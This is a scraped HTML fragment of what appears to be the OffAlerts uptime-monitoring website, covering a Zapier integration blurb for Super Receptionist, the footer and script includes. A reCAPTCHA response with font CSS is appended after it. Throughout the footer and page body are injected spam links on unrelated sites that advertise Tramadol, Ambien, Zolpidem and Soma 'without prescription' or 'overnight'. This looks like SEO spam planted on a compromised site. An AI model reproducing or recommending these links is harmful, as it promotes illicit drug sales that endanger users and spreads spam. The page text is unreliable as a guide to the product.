	</div>
    <div class="integration-title">
    <img src="https://zapier-images.imgix.net/storage/developer/9c230b5afaa985a08cd508d4a97936c0.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Super Receptionist</h1>
    </div>
    <div class="integration-content">Super Receptionist is a call centre solution that lets you set up a call handling process for customer care, sales and other departments. <a href="https://penielenv.com/asbestos-testing/">https://penielenv.com/asbestos-testing/</a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/super-receptionist">Connect Super Receptionist with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://genesisofrecovery.com/?p=2363">Buy Tramadol Online Overnight Shipping</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://dradrianomastologia.com/sobre/">Order Tramadol 50Mg</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="http://divine-ascension.com/jennifer-borg">Ambien Online Overnight</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://www.leadingvirtually.com/betsy-carroll/">Order Tramadol</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://www.runningmechanics.com/level-1/">Order Tramadol 50Mg</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://www.brigantesenglishwalks.com/inn-way-to-the-dales/">Ambien 10 Mg Price</a> </p> 
<a href="https://www.pvgov.com/contact-us/"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"04d8be920e","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://south-arch.com/about">Buy Soma Online Overnight</a> <a href="https://www.advoptic.com/product/visoflox/">Zolpidem Price</a>  
<a href="https://krhnashik.com/about/">Ambien For Sale Online</a> <a href="https://prioleauadv.com/archives/635">Ambien Overnight Delivery</a>  
<a href="https://planodentistinplanotx.com/dental-implants/">Buy Tramadol 50 Mg</a> <a href="https://realitiesphotography.com/category/wedding-photojournalist/">Buy Ambien Online Without Prescription</a>  
<a href="https://rheumatologyde.com/ulcerative-colitis/">https://rheumatologyde.com/ulcerative-colitis/</a> <a href="https://www.pslra.org/join-pslra/"></a>  
<a href="https://parkdentalassociates.com/patient-forms/">https://parkdentalassociates.com/patient-forms/</a> <a href="https://krhnashik.com/neurology/">https://krhnashik.com/neurology/</a>  
<a href="https://rulechangers.org/?page_id=1134">https://rulechangers.org/?page_id=1134</a> <a href="https://globalcaredevelopment.com/psychvalue/">https://globalcaredevelopment.com/psychvalue/</a>  
<a href="https://www.pvgov.com/flasher-barricade-association/">Zolpidem No Prescription</a> <a href="http://mayagmedical.com/nosotros/">http://mayagmedical.com/nosotros/</a>  
<a href="https://www.leadingvirtually.com/jonathan-guerrera/"></a> <a href="https://penielenv.com/manchester-nh/">Purchase Ambien</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qysx7o7563g5
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, 